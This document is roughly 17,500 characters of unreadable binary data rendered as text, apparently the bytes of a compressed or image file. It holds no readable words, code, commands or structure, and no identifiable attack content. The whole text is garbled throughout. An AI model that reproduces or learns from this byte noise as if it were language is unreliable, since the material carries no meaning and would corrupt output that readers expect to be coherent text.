���6G���s45˙񩇓M�	阢�'���Ԋ뛞��^u����W�MDӃ���a9�R�j�͜�8ڬ����B����m��+��x-զ1v����9B|A�����\����B�Mԑ��X���j{�H�w�݅z����\nץ�29\���k�<��~��"l��ݧ|���ڞX[�J0��P%���~�	>����}����C�:�9��"���p�[�����(M�sR|�Jh�(��*N��Z�T�K�:l6��/�Of�t[��ݥĉ�-�&�a��û�y��_��C�R�ܷƦ=9~9z]^�ɵ��_�A���RzܓD�P���$�>'��L~)>�.�+���b�l���i��`��}У&~�����m���)�L�nU��4.᠝� �\���>�	��k�>�����^=&�'���Q��$�[�7��;��9p�����:z�h{ p���k�����7Í�~6�f~�1~����a��b=�LK���Xj��?���!~�l�	���
��%�Э�$��4O���ݫ����0E��~�^���=.�����.������|���t�ﹾ�������w��I�ʊ�)�����s���Nܱ^V���sNOV�����ܾ��l�	���N����^��ʠ�lB��*P6��L~X=/�/��ޟ	�<Xn�C=�J��wJ�Xj�op�Z�&M�O39��,������CO�z��(�7����P�J��a�njFx�*���7b���A������^�BL�����Y� ,j�.��,�`I�Z/�X�S���>��I+�/�2�B[�]�/Xb��f9�J�����:
n	�k��D� N�ɚ�?�ЏN��C���J� ���R�<D�1b��܈8��DcUԪU(����� �KK�!F&+���dΌ	����hB��
<F�J��fQSLUӧ�΄M}&m�uiŵ%�Y�q�J�읳b�n�pD�Up�F�����
�{�_h�&$\�"��'b�Rc"_�q�rII��&���ltsN�@(E���:��bj@%e�D��
������hq�������s�@�������аA�_T�Xk^�(++��Y6N�_���jx�=GT25x�L���;6��w���?� ��n��[�/��k���{�!Ħ��1��#��|�-�&�N��Bԩ*�0���zO��P+%�o�<����r���|����r|��Y&2)��#����)�ϻ�B�@D�LbF�hH��!b{O	RĚB)\J� �dL�u���;�z+���rH�c���[�I�*��H��$���K.w���кs����#͠�q%8yz!<S�������b5��fU9�nBD�\rQG���I)1�c͓Q��8�=���OL��2��\u�<m����ZPYo� HB����	�	R[*��F���CL�CF26U�{��/��e&3i���΅��UXQ��� �-��$/�IvC�+�b���JcWt�R��ߔH��<6�a`^ -�T�V5�=�%0�?�RI��5�w�c�ch�o��Bv���L����"�*ؓp�(��f��MUMg�E,�]O���`��\	���	t�Q���jF�����.+��j��#+��n|K:8��/d�\۴7_����9b�(^�i\�=z]�!L :I��f�]&��d!�I-�q������f٩��|�����pk-}z�3�[u�T�A���z����P��G4U4b˜��������G������G��&�zX]�V{C����:�l�i�׼Ի�E4�y�T�2���}�c�pF��eKs��\���e ^�W1S*u
���=��,vR�-Z�C�\m$��L�|Ǿr�qGA�+����Hx���	�Hz�^�@B�0o�C`0�V9ڵ�db�$��&�>JDb��g>��&�>�����+�0�)\!��g���O�u3�X������7���fˤՆW�$2�T���V)+����+9�Y��moCZ^F1�D���2�"I��i�Y'qW�qR�g�`�:���2V ���JW�f�m�E�	�M�L\*A,b1��Ot�<�/�VFa�v˼�1�If���q�8k*��l��0tӛYȂ
Y�b�DP_Z(s⁝|S�Y�0�o��1Kf5��+='u#�&G�½�>3��4+W�,�c�FXhO9�S)򡓌�D��ȼh�@�!dp��Ul�b�(�<yXL�~&Nx�g��Ҙ?|�BK҈�+T�����֞:4��$�o�j�&5K=�8���B���T��^`-����RL������i�|2� ���- \=�B
����k��DZ���E%���L4Z5�m����4��!�S�g��ZY˭�
��[���U�U.=WiI'���R&k���hT/	8�a[Ye~��\��nk�6"ϻC��:[ܟ���D7` ���_v��_vͮ��.qⶁ�XU�1�^����j�~�)$�ld��|=�����]g�9X�.���@�K0�3���FoMT�R��Vv3��yקj�Bȶ��[A�a$�V�������?\^7��+�G-��ҫ���-�ika�x�c����<dL� $�la���ٛǕ�g�B���/d�^[L$���{���]�R��_V)�-+��~��g�l�,�9́� C�\gP'yx�.�K��V�.v�o��.CK=沣!�/�v�9f��,�iM���t���S����%���gT;Uzv��7il_X*����{�k\�[���Np��_a��.v��=����z^v�Uk:�}�~��lc�������x��t=*�8�G���n�C<ݝ6���<�����H.�;.>�W0��0�D��e���N�����ǜ��4"�p8 �����m ��qu��М=��{䩦^�Nf�EX��,xխ�[��/���s����G>v����Bӛ��o�����k^����y٫��ָ�9˴���c��״�؇Mq:[�8{��@�[�t��[�nw�s��:޻��y�'XX���o����6����ŌPʔR�M=��w���������ί���z�9Q��\�W��q�q5	JIߨ�0cj����M�=��{I�|�'��yX!�2���y�s�����jW�C�Ӿ�z���\�?��;�+?=T�kC����c��b�с=^قe;��:���I����:�
?��:�;@�"��۰�k�|����2'�S6�H��+:�������"�z��� Q�!�(7�:��=�K�5KBT��:d��3�5P��c*�3��������>jS�	�0�6��0�%?�sC�1����;�C<�0��B��=&�>�������1z[����O��kB�a n��(�Ck2K��;�C��C���[�#@��;������ӿ��WLĳI�J��IA�'T8$\�,?9D�s�$��^�0c�&P<Qd�?�8A4�
�(2\D=�"Z�Ś�:ƧH0&�:LFL�40P�N\���96S�e��?��D������h(Q5ӚGE4�F�#5t�#�Fo���K엟��hH4�D%�[Ge��,�3�d�G�F�������+k��l|ĀI�\�r��@�ƈ��_�
6s$F��C�L�|G�Ag|<�ӈ�0ľ��24�Xd}%m�-�P�rtHM�Ę|�q�ƚ�Ct����P4.�l�q:�A��"���@~Գf2ɦ�E�Y�LkH�T�\�D�4F�ƨ2L���t8�|Aw�I��7�BJY����qE�6�tˀ<I��?����K��������ʼL�t?�DL����.rzƃP�z�Ʉ���|��ӝj������L�L�6��q�J��IӌH����I��Bc�I�bL1�����M\J�5���$N�F�\�������F����D���N������6�������� ��,�ݻ)��\�[ZIL[��dN�|O�L0��N=��Nwøu��׻@�;�����4��ۉ�RO�,O�B��5����uP�dO�O��Q�I�S���в�8}ۿM�/J�BEQ!J���uQ����P-��?�K�|·M�+<�����8��ϐ����$����L���QL3O�tO<��<�S�����>�,¤� -S"�?�Lӵ:����Eʄ�7O��@�����N=�RӼ�4��
*Q���Ъ�P�3Ӟ5'[̺P�}��6��Im,�ZQr�QF�U��ԕ�S���a�L �O����\UVM̌
DYu�E�Ց�κ�T�D&�TҼ����N��q5�R�Q�tJ�����\�h]�V��j�L|��6��[��mT/�RWc�Cr��Q��_EWR�P]$�9��v|�=��0`7�lԟ�W$9�DJ��~�W.�9���'VMֆDX`]��1Ȗc,}����|M��ؐ�����4e�8%Y��>��d-WL uY�e�7�4�%�t���=L��3��+�UT��Z���$�o5��0��4פ]Y�=X��eE�J4FC9M,�h�� ۮ�Y�ۑ���X@�ۗUڕ�KNm��ۨE���F�_�¬Ks���ܝ�PE%��Y�{:�.;���=�qmP�2�-�E{�3G�e��|M�:R��ڸ���5ۡ��ҵ�^#ޅ��&,?�J�}��L]��u�63�`���ڢz��m߅M�e	�]�5B
]�Z�t�TOe�L��ȭ޻-���4he�z���_�z�9����#ҧ�;��d[��Ӆ�������\8��v��5S�Z������ �V­��Ꝙ��;:��r�5�ӂ��+�	�C����\C���������ʰ�<�.Y�m���K��^���.\��^e�^�|G��_�7��a�b�9���d�� !G�1n ��DS��
�^�|�؅0�'*�aV�Z���-��y��/���@#�AcZt��$*�K:AE���a� ԇ3�e|�@��@��P��媻�5���4Q�)����˩��;\P�₌]���X�8\e"M������p�QNf}�\�m8ދC���"Eve@�)Q�\���C\[�[��������XJ��-#��2�b~@��`�e��W�^Vgn6A4t��� (@j%nؗYP%t6g��xFu�������Zh�V�V�u։�����>�)l?a.i,v�V����Q^Dg � u�i�~i�&==Ѓ/����i�6h��i��i�j�^�;<��d6<,ljO�4�f��&���t�i���V%��j1��k�&i���.kzV�6QkWSVлh�.��F翃i����i�6�p�kn�빎j�������nM#3l�^l�.�rh��f(�Z+�j�k�V��냎 9E2=k��vcu5�]�NB��l׮l��i��i�����k����~m�V���sl�n�&��^l�~lp(��N�ʾݎk������ڎ����a���ds(�^��km�fnޮ휶m�No��n���n���ݎ��~�ppnpXn��o���o�n��q����o�Ω��go����na���N���Q��N��o�"��Vn�f��&q�~����>pyhqo�����p�F�n0���q���o��o��rg���m$OrO�m	���^��#�oGq�n��F�"�q.���q(�q �y��� �o�r2׆qps�s3��_qO�7s?�w�w�C�0�o=���~�o��o��&7�''m
�aR����p�K%��oo8�v`/h5 �0�s./sr8sw`t1�}0sYw�|�u\�z���kpx�V�uv0�a�ub�u9/r`�fovgvgO@��P��>�w�z��2o��钮���t��p�M�O'pZ_wV�s1_uv�:gwz7�z rm�w}��u�q}�w��v��uGt?_�wh3W�T�kV kq�����nNG����x5����m�w��w~����WvvW�n_y�?v��R���_w�/u��s}Xs~(����WyYo�ή����wr���U���z�/�;7�w��~�y~p��v5����_���u��|p����o{��uk7t}p{~��������Wv������_튟j#�ov�s�����zx����yc�| {5�s���z��yp�c�|bgvb��:��Q��q(u�/�Q���'xZg}���Y�Ά����K�n)�p�53w���O�x����G|5�/���?��������y�/y}G|ȿy���ʇ��w~��} �%�k��{�|�_X��k��y���/{�/vv�~a�w�o|2_y�_x[?u�w�q�}�O{��`vA�z���������HG�.=�?z�O뉟�aNhp���{w�z'��'{x�����'��v�_w�/x����/��vC/tBg�2g{����_wm@�ƚ�6���}�Y�g�� �v����W|{W�2g��~a�{5���v�����~�/}ԏ�'��~vl1�jd,z��^K��O���4�~tb�{Ʒ|3G���wx8���z�w�w�����|����?��x��wa�vhwvD@o��«5�G�)O3O�oןz�W�2�u�W�2g�?�y7��З�q�z0���������z�����������zp���2���/�k�m���-��r�����Ɔ�Wy�7�o�_�����|Zo��}�u���u�yn/s�~�O{��{�o������yj�� t+z��n�/w*?�O�|�2��q���g|�?s�t�W�q���'���n_yا|ZO{�7{AOy�'}�u�?~n7�\��\O{.g���ߢ�n��?w��S���g��?���~{��'vw�{�'�w����|�y���YG~Я{����W{����/s�gr<�_�-�
7�dS�'��r(���}�/s�_�����z�O{��W�'P}뇇���}�}�_���2�w.�m��iK@Ƈ�ߢo�N��=M�+��_w�|����g��|��~�o~����wa����{��{��v��|�Oyǯ�D�ֺ���w�N��j�k�{A�{}ȇ��|{g|�W�2'�avR����y�w�u��c�wӷ�n���w��_ww����{�}.G�V�)�}����.�N�T��4듷��O����"�w�/sƯ�Ƨ|dg�2�g�?{~�9���χ��nG}՗�����g|A��{�t��jKiK��`;�9�T�%Vb�&:y�g�upa��"W�2wѯ|�u��}�?~zO���������sz/��}���ח~���{�oA:���j����9�t�M�N�ɟ�r�v����?��o�/�w���w�w��t�_�z7{Ʒ�;w�z�}��ˇ|�7������n��;�WV�z5�N�T����rR7xƧwv���y8��g|����t��~�ׇ������wvw���w��}�wd{Ƈ�{ooΦ\K m;�z%mz�W�3��%V��x zz�AgwD�q6�o�/s�?vb�~���:���v�g|���w5ȇ��~�����w��uP�4h~e��/so`󰶁����vj;��xx;`;�U���N-�N;�pv�ov�����S|ypt�߇���w|�ׇ�7�ӧ�2��g�����g|�_�����D���������փ)��0lz��6p�sMX�쀡�|}W�l�oo��:�������7{��w���|�y�w�5���v�����_q���w����蛶�o;��7m_b�O��t�p�r�v����k���ʂyH���?�v�7�u'y7��?�zh|���7���rw�~@G�ӏt%mO~{l�����/yj;����)���r����.�|@W��m%����ppulr8/�G/�G7��F�;���qƗ�Bwk'�wȇo��\�u]χl7���l��o�o��j��1K� 
gz��^������0���pI�id��nR(������2p#7p!�5_�5�r|���q�_�/��q�np��蛶1]�����xY�����j���o���ĉ.�"�6�,+�q�� �w|�w|7r#��/_s#��oz}����l���JU��m;���|ٔ���q��l��aE�m�:��.lV�����o!�wX�w=��6p|��n�q�q;�m�n̎���Ԙ�j�+�춃 ���)?���l�n�F��#s�ö�6��%���qr!�7���q��s���W;�ׇ�T:���l�n��j=���~� !� � ,    � �  � 	D��	c	�R��a3j�$�X���B��e���Ə��2n\�Z�
�(²��0Ȝ�
KMd�rҡ4H�O&?a���+hQ�*|�������5 �)6��:j`�T+�l�`�%��۷3cҌsӦݺ8u��	l��,ejط�C�(^T��b���dWR���nOi[��-�ES��mTh�IS#��zkN	�(�:V��L�-��,��m��>��h����
�1ɇCF��x����kp���b���N�νDџF;g�HN��*c��lP��S��u�(mj�ƛK�\A�w�y�eǜs�i ���E�u ]�d	P�8`��M	*�P(��	R,���*�AU#���}"}\q��o�����e���-ȠN�M��	J'��]ȡ�
|�KI啤x�,y�4-�V&�l	�
=�B�X!�>�ɣ,��`X^�E �F�u��a*)fz���E�&��Ez%�~P�$�^�	'x9��f�ٞ$"t�ZU����l��(Ŏn���U��I��BXd�_�)�>�HLB�RR2�Zd����Fee4�)�Z-�ئ�-.	�i� �E3���ʉD��cV2��Y�����򊤵h$W�L@Gl��,��6[H�}$��ن��.n�C�I(�3�8�"�|Ŵ0k�[!/���K���zPI�/�4ls�1J�1�5�1l-�C�g�jFcI2�����R.���;n0�0=��7�/ʀ��r��~Z�Ԭ��l��b}��EKb7�xג��)L�E@����C
/H��I�Z�4Kk= T[-C���-6������9:��۠CW]�� ��騧�߸���C�8�2������R5��x�Ey�*��r�z�A˰is���\!b�쳢�Wb��xW��|����t�q�e�>�:jmj$�W|��b�2�@ewA�߹�����������=�YπrK������F�3�Ԩ@�
�}�c�V,f���	P����G����(��V�I��1�{� 	8@b��^�^�8�-.j�F�aڱ\h_���09&�b
��B�1O;T�VGb8Cz��$��l��M�u� 8�	V�5�"��|�D'j�DU���H#+���P���B���*��nWF��чkē"Yc��1��Z���x�<&O����(Y(��dk4����pf�$g	5V��:��_�ĔՑP��_�h��P~RB{��(Ii�R�L����2ٚ�1� Ȧ-X'  ����
V��=ypH��e09	uӘ}��2�Lf�.���Yg�*k2�?�]�� '���
�.�Iڑl��&��w��k�g��)H|z4�"H�� 
K1>�\���(Z|𜝉�:�	��ĝ�gsL���̴�=;��hB`6�bJ�9�7���*�!��w)���)0�����/�`u�OǪ#�f���[�=?��R%d+b$G��O�eEW��R���r4�D�*����4�b��?�VdZy�5c	A��i����8˹P�G���j�$d#�F�(�hbUK���k����a�9Nk�����(��޾ ���`
��vʦ���*�ӝ�V<�k�{���t��e�P��Vڂ�At�-2['������l��rՆ�Ǹ��J�\�^׹��ou�����AelH�W!Β���ko����T5@Jd�g߈n�'_�o}�[�r���]�"1b8��+CRٔصX���#�1F˶�3��jqC+X�\�)�i+z�kX�$v���j�`GX12�q�N�V8�B��v�+C��)\a�vˍ����:���i���L��֬~D� `���2������w�����1���)���*��3��k���׿������T2(i,����1�f\�[�o� ���hFY�!��	�I_�Ȼ�hV��wZȟ>��#��R?�Ԃ^&XJ�#�9��3'Z3_7lv#}{�k_[z��V2��i��*&�nj��&g�v�.���R�~��A{j	o�B�n{�5v}g��;�H���@������Gy+��4O��7~��Ԥ:r��ߵ���2~��yźൾ�i��q]�q�!fݮ�lIsZ�붆Эa�G� *�"(�ک6���γś8L٠LC�R+���b�/�/�T#3��8��ri�3��. ��% ���؂@sX;A�)4�u�a-TD~�����Jΰ�^�����9j+���բ��6�y��mlp��t�{ݭQ�u����%E����R7��V����Hk�� AQ��|'4�U�r��]>�O{���S��h�?t�]��@���F���޷7���ڇ�bE�V���_���O�䍿<���N~�WQqңA�CGt�.9<�}�z^�7�g��re�W~��@7���H u��r��x1�Q?�JT��Wd6�Z�d��yC��Gt�\O�����z�@�`�ۧ*��o��M��H8;A�]�؄�6��W�&HZ�w��0q��
tg0t\�0g~�1(c	
�!
D����U{�d�7u@��j����PH`*u�L4C|Eh|��Iw�����n9�rmxg(;?�(87D8�S�F��`��b@���c`gp�wa% �zOTH�'XV��v�Gq]H}oL�~���:J���X�	(h�����v�F�GpN�U��{��wV`SBy��b�w-t�xwח �������y���x��8Y�����h� S�=�&��F働V�!rt)�yHt,�a8_��@�pF���艻�e�X��x�и�|�U�g" j�G0E�B0t	�djG_�8w]�w�]��ǆ(~爑p8j&W�x��FT� �+�3�}8R�g4�"�[@.I=g@&�k����X�G�t�n,�]���ᧃ3��E9�O�1��mI��8"�m�؇�H6tCxӒ܃�#kE0A!�@z�'z�@��6Q�QSf8��x����m�1�D�rٙ�h�qr9�I�$�y��!8��x�W	F~��.�����}œ��IwASz�}�a������s�ME��>�sB���cKɔ�9�z3�e,]$4M�=A-7��"����9-��=A
>H�
h�EY'�P������ve�Ѓ䁗�I�29�wA��})-VV�Yew��I7�Þ�)��yP�eP�S�k�����se�md3�M���G8@09T�ݩ�^���y\fÀ*�8�l�V6r�ij�Gx����UA�ٟ%�"Ӛ�$:,�=G,$���=�q��?i;/^=�*�#�@���|Ǐ�����~�y>�QԤ޹�Rz$Y?��xꞆ�j�fP�I�ę@�e*KE	�i�G�vE^yBpZ҃2�takNJyڥ~J���������z���JA� 
�z�F�x�m�/5D7Ѳ%��Q���JQ�s٩�z�)��yK
��Ȭ|*P��A��)Y8�B������Z�	�$�/x��IC6��i�⇬�
���[q�C���Z���0��3٪�A��*����� 4�)�4��*��
��8'�J�Ʈ�"���k�����h��0���)%�
}�sC,�_Rg3����t���{��]���P�[��4d0��[����ꫨA�Z u�7�Poz�4;��0#&�`�h�#{��H�X^�B�5r�j3��SY<+�H��grV 3�z��A�+z1-4˲�:78��/�%�д^��;�-��Zx�^��Y�C��j�q��K� ��*��+���a����ЭQ�� ����j'}J�����ke�묖� �s�vK4���mC�x4[$�*��0���[�� ��j����[�*�q;�1FA��[{j? OD�/�C-�*0&DJ�D4J@�����X��+L~��@2�+���F����T�F�����������C��4CS�&���{<>@.�(��E�/\��=I�i�u�8��e���u���r�#ۨ�"@һ��7�2�r#8����-�>t���]�s� �V�p�K~�Z�,���9t�����F�a�7��\�p�q�D�Y=)����(5��YC��.�1v�����;��D�4���
��-p\�E�9@�"�l��}����z���@�J �9*���ʠ�h<�u��ڰ���D�@�H� 2�P���+ą,����|��#<��۸���e҆�����K�7��3Ƭ����ɕ��g���+�񥼟,*��s�Q�(�	��sS�"̀
�w�3�pBPue�^����n+h�+
�Ϗ�4�\�+��,��eWի0z�	��e��Ha:��tԐ7�����쳑ۙXV�Q5�/���
�u������uc��E�B=�,4$�@���G���0�v�K�4̩�	;�z`��ܾh(в���)2�wd��a��OK�Z�}����e"�7��du�Ԝ���?���t��g�7,�5E����E�Wʨeҩt�([��٢��ќ}7{�1`�a|��K��Xؚۮ��
K��ݴF����ё��,y,�ު�T���y73[�,!eԻ���ݥ��9,��F�=�3�<�i]�SM�VXv��٩�r�՟�7�Q���1PY[�J@���݌0��M>lɎ�M�o&V���/���+�<ӽl��A��u����*dͶ������M<`����mۡ���r�ɭ�����R�ʞ�5%��}�.�]��J81� ��C�M�����	�$�\�|�]�A:��.��ǐ�8�K���Y�Q�7k�-��R5�LRi��������q�w������-.�y-�$]���Z��;T�X�@����ڤ�@�i��G���~'>�LmH�)�����U�72��X1ڽ��}���F�U�B�'��5B�ƫ�!�&�9��O�JO��8��wӚ~��ȿ�ܛ
�(Ӏ]~��`�D;���� ��j>*��a}闠��^͝m��I�{�@`��̝*�-��[�aB欍���ر�7-2 ��vτ�l%C�=(����ً&����dܹ��'��~Y6M�5�����8��,�2j���>�#=�X���>��@�* ��K��m�Fo���y�B��;����������V�EK-͇��9���;����7;��ь�b,�����t��&�� _� _�L� H�l�5���n��{���<~Ѡ��[7��~�L����S������/*zݠ�#�.��,O������B����l��F�Y�{FQ�oL
�[��.�͟=!>˹p��7�o��16n֜51��X4j��C��=��?R���d�k���[PL�=��*��6�
q��T��u�����z�������bE�t�Q%-�� �
��d �������8U8 �~y� �����b�4$d:�R�B�ai���BG]!=�$	r�H�)��%H��U1alH����c�*����4�8! �YԨ�Ē"��R67��1F��i9���1���\Z�EC�LU4�8�f��v�[��Ν7��j-
�,B���E����-.(7OIȑ)q�|r%�P*j�8s�̚7-�L�������6Y�:���[�Ξ$�6���jѪ��צ⻌��
0q*u�R$�g��<*����c%�x�.\	͕)���{x�]���s�ԤUc(
_�Q���FZ��T�zҬ��k��*0�Ʀ��8� ,H�.�S�R�r�8!����`���h#ˋL���{/4�F[ྟ����`v�@�­*|`� ق�A�S.9�:@"�OD�>j!�"�JQE�ҳL��{1ƜfԪ�l��FנٯG�z�M��)�	#��O#<�㖫�7)��3PA�D�1P�D��/33�d�4�t��4�lb�����3N:k�d�I�aO}��As-t��^i�/"w,�)^�c�II���L=u���<�&��l�u�V����Ս�[y�P�+-R$�&�MI�~�C����z��\��~�+�Li!5\7�/(n�,j�TD�Z��Qx�ݕW.9x7c��φ!��.�MQ��2ge��(�EC�ZTU��TV�/ͨ(��O�qdB�4����ѷ�u��gֽ7���M�y�U��L�yԃi�v��u6�g9/���/6c��ʷޒ'�� �>o���/|���Qv�Y�eNsf�k��Ͼd������݀+��dc���,�.u�hҦE�ߧ���@uk<%T&#����4����f�w�1�Vr��L��ˉ�<h��<ZX����IdOO��ճ���/~0d��=O���'��r6s�'<^�mFj��R�g껀�\��h�s�b�ណq@����X��|����l�A}��������
m8J��ZӔ>a�������L����� ���a�|���Q���s�3�n�e�+���r�j��l�#�}���I�y �U�FG@�L���a#Ȩ�nu�3R�0�D8"q�/	E)N�)UT�����e�Bm� {c�0����2.p�Tkঈ�	M�.o4B;i�/w/�]�'?.�F}�#E��@v�m��b��"u9r:I���\��}�"���[.��6+D��Gd�'��9B++�M�&��}�0�bĦW��n�k-k	F��R�����(b�����{C 8�f2����Bf�M n?4A,bQ�5.�nr���Y#�m	�ܩ���I����1Z/3�ȶ�1�Vp�F�LO�a`�J[�"Qvm�5��*Z�h�g�)���3e@`wydS$ ����@�$g:�yN[�4�3r�[$yF�͒��M���q�q�F�'K�jֲ��eF]Ac��N�uh��Tj�a�)�D��B�9U��b�!s)Ks�z�T,���p����he)����"�H L�8ͺ�&�5ailT�@���:�7�Z=��5���(T���!v��b�+IO�*��huie-�OQƴ�5A�M��ӹ:����cs?��L䠃��+e;[�*򶸵h�6��0��B ����׸�e�**М�交�����Կ܍�\��bth�E�yL�𘶒p
@_�׬Ukh�g���0��U\��8�Z�4�n[_���>ضsk0x�`=4inǊH�x|��@�C�0@9�Yh�w����jOT3]��N�Z��@�-`\����kA���c[���k&r�3�\$o��K��<B`�'E�OH|*p�Y�sp���vˊ�bo�H��i6�-���6c�n��rm2�.��ۀt�vZ��Xmτ�Wh�ֶ�c�(�)z�[N���"��$�bsH�=5��M�����G�SQ��٩���@����^��
�m[�_���h5n���tev� x� �>6���i�A��(�"t��m:�&0�����p�w�c�^q��p��]�yǛ��w��-S�#_\6z-�9��ak�.��бV���j�0�������}�?2�㏽B�1�qd��D�6����`�ʣ�1��˼#n7\?|�b�ŧ��]��8҃���[��Ue�O�ShGBuu߬ߖ[n;�]o�ׁNvė�j':��`t����q���3��Q�r�_�{�w�XmZ���/�u�=񮶂D�^���푧��wߖ3lGam�W�Lݸ��.�O��4�/��\����z���ig��!�q7��!���N�������>�?��q���6^>����C������q���R0(�C����& ��0?�<�#�J,�r>�+<��?�{�l:�s�����?e���=��:@�?A�K�&c���*������A��
�2ճ@�{���8��@�z+�S9����h1��.>T肑]�Z,Z�-�9�c��;�ġ��A����>�K6��A��	;����c":��� ���*k!���;r�A@4��C@DC�3C컽4D�&2B��ቘ�0�s�DM��H�$i��*���,̹^p>A���4HK�/l=0�1�@ �M�ͣ��@$��"?���ʓ�#l�ł�)03�#��#DdbE0��v�+L�B�@�s/nL�ZD+4��媫 <��Z2ԓtt�*���cF�iF���h�Ƌ6W��{��A��Y�=�[�
P@��0�S���{�u\¼1�J-ʶ�V��@�B��vs�������l�dӿ���FtDHL���=8�a�a�Hۚ����j4I���{:|�d�ǡD���o�/F��M|�:dH7|�F��_B��J�t�I�����A�ȏ�4}��i$JC�Ʀ�?�c3E���3��HH�>ظI��Þ������)`�5y\ʴ��Ib�G{�Ǣ<�1|�ʺŝZ��\Øą^�I&$���t�O��<L��t7��8�l̷t/vC��6�|��T�Ǻ>����EtI�:��E� ��F�<M�\M�<�֬�4Hj"ˣ\L�dyd���H���D���M8�L����$B����Mā=H�G��c�t��&�\�ܤF4SE�P��N�4� ��m�=2|�p����;�f1�2����+aͿ�������O�4��$УQ����G�\�XPDO�rɥ�P 4�����	�"%,�������L�L�%� ��E�LmJ�Q��Q���e�td1��Pt�!%R5��K4uR�����e�7E3D���S�$�аѫD�PS�&��1�/�������4S5mTGMQ�O����,<e�m����F���P�ʹ%=R�\TYX�4(�|�6MS5=T4-���M��F�+:�ѽ�Q����TC�U�T �5TYJU�Q-�gu�f�Ӣ�NfT����[P��,�Sϴ�MLs��Lu
#mVX5�R@��LU�FZE��;�2YP���Z�Vq�T�%W@��sEM^Ue]V��VEu�e��"����ʉ��(�0C:��4*X�>\\O���D��
LdM���1�ETz��VMTY=�[%E~��uUK��SpuВ5���SMDȕ�TBYXB�Y�<U�D PpV��UjbUV-R$��e,D>���:����R+£-؁;c=ئ%Ն���$��W��_����ڊ�[l�ٰU��R��K�9��Z���1ڵ-��PY(T�|�1�9�e�'�T$\���2���YW�í+\�YoNK�a��ջU��ɕ[�=��Hi�Z�D�z������E-ˤ�03&� #�]]�¢�]�-�c[��]}YW��:(=�w��������1$C��a���Z��S\�]�#����^��T����]W����T�X������&%^�80�;��-� ��J��U\�\����NY[������c��<$`8����5��E�]e��H�SX�	6Y�������A8�H�̤Y��l[ƙ��iUL���k*-�����Ua�$����a�`*�+��L�
�9��q�-�a���\�uQ>��~GH��`��b��j�b,���:���b���9�jWw�׊���5��6� �rb�ŴQ��)��.�:/��0�@�.��v�_�ݩx��4>7S,*�H^�7ƴ[l�J�c�:���9F��)��຿�B��|MeF��FN�Rx���O�eK��J��e@��W�n�C@�!&�%\B�� f�%3 �4�l���2;]C�\�P��e�kaٵci��8>D�ٲ��;�f�Il��m�#q&g��5'`��Ee�����q���瀞�,"$j��]_|��Q�f��[�3e�g��hgp�v���f↛vh������Mɋ��dr�{2����~��h�jh��i�Q�{��#�VKF��]��h1xi�Vꌞ���x���j�nknP���r�k�6j�����490:���k�/�f��~��.l���~k�fl1hk����j��k���K��x�����uSj�>l��'��k���^m�v�px�׆����lE����l��m��n�r n�΂�m�N�Ŏk�v�Ǧk[`;ɾ�ʖnV�ꪽn���4�����n�nm�Nm�o�~m�Foڮ��.������vo�����Ⱥ������f��^��n�n�a�#7E&������NBk�NklH����J�n�o#��޾o���:q��o'��6q�Vqp����q��pp?��6p�~�P�_/��_q�����'���r(����$/��q*7/�rWq��q0/s*g��O�(Wo�.���!����9K8j�F�xx�=��*�r0�s��n�|8t| y8�/�r%G�Gt�s��sІsps8�s8�Lo�n��'t>�{0�SO�u�>��z��o����P��xpt��{��o�6��˞s��j�{oq��{P�v`/h5��z�>�C׆DwR�r{8�q��qhw�tN��s�Y�upxr@�Cwvpwpg�yp�{�*Wr��'��}��fO�o�\WvD'�R��z�oo�� �s�V�s���]<n��y�xE��[��{�xF�vs���O�y��3��y�_u|�x���o/�)w���rU�p�NRva�x"���^p�w���'x���Jw����u�t�'yP/�{�w��yox|�yv8�U'�������N?�qo�E�xs_ux�z�gtR��:pca�nb�]ξh�~m�����q�t�?{(�q����tĿt�|���T�����U�pgt�Wux��}��{8w�/��'�qP���y�w_o�G~n8��Wp�sp�p�|pW���x��|�Oym��u��yg��g}|���}�~�z�_~�G����f������~�_��_~��{�g|+Om�~sۧ7�?���c��,Xw��}���7�����g��_~�/y�_�M�x����y��y���������rտ����ٮ�����7���m���g����Ϗ|χy�G{��|�w�n}z��]��Lw5���w��?N�wֿ�k�vDw}N��z�wO�z{�u������'a���]p��rz���zw~����{��z��z�/���t�O��g|�g|��|K�g|��v�g���x���'��������%l%W�����g}N�xiG��g����Sg��W��7�w�y�gzoN�z������fl=����{��}#|<�o����|�{N�5���{�w��_~w�����e����z����W}�o'w}O}D`��փx���7x�`��DVzᢇ�~�g�Lw�i_�y���7������ts������?w�?}N���G}�O��w|������w���sG~�g�����Oxg�;O������������/g����_�W}N��S����y�ox׷�ewz�}�{���/����ԷtN?x(����M��ŗ�k=��w����Ez��¾�o�rW��?y�G{��t�g~�'ws��Ϗ|�gN������~�/��w��w�f�7��'}���m�1���w:�}�W�.���������'{�7}r��ȧ�N��n'w�'����Lw@�����g����?��˱�;G��?ph����N���������G{�g��7��vo��h?�'hr~x�t�o{{�zϏ��g���vz���v�˱����7E��z�W|����qG|}���~p?~�g��7�?���{G~�W��'wK/�s�������?ok=��x�����K�Vh%��._��'�S���G{�?w�G|�g�O?���x{�z����'��Wy��~��r���w�Go�v��1��ˎsɆVW�Vh%a�.�|��t���şw��|�/����tч��G{�o��}�?}���ng}���y�?w���w��q��1��l;�;�;�;�lh��ÄV|�me
���~�z|�r�?�gt�oxv ��?�'�y����/y�w��o~N�����g~��pg�o���n3;���Vh��c�mxJ��'{�t*G��'~���{?��?����w5�v���z��tw�����Ï��?w�?�S?���Wnhn=P�6�x;��g�>����Ed�`)lpvz����t�g����)W�y��'�'�{���?���th�t�O������zw�z�sp�yW��_t���W��1=���m3;��ܾ����Ed<O��G�T�~����u�_}͟|�'xЧ�y����|��~N���_}�o{���?��7�7u��[on\R�;o3; ȉ��K������Z{R�p �?ǟ�R�r%�o5���7uw(|ro��Gt�{�?���zz�u�_���������_u�W~��v|/p��wl���n3�l�~�g�W�/��xP��W�w�r�n���z/w~�g}����yrW��s���G����B�w���A��wo`��.�qlV H¾�%�]bGz3s���r@����R���^�,����Z��q@xq�r|/�W�w|g��i�w�t�|otw����wn�^WsR��y'6���1=��6#HD�)���lM�Y��K�uw����|�q�K�uQ��7�]��]�z�}y@����w�w��C�.�LO}Nw�W�3�L�q-q5Ovo��o���m=pl%��Y;�;X�Gz��X��Q�Y��Y���n�+8j�vq�v��vqQ�u2?�2�{|�{|t.��Zot�o����%��k`��F�&�o��1��1K�n˶��D�XIil8Z�ІŢ|��oʺ�'s2�Z�z��rٗ}.s3��)�z�k��k���v���qȆjЃ�α�L����o�Ɔm$b�k�^�wF��ّ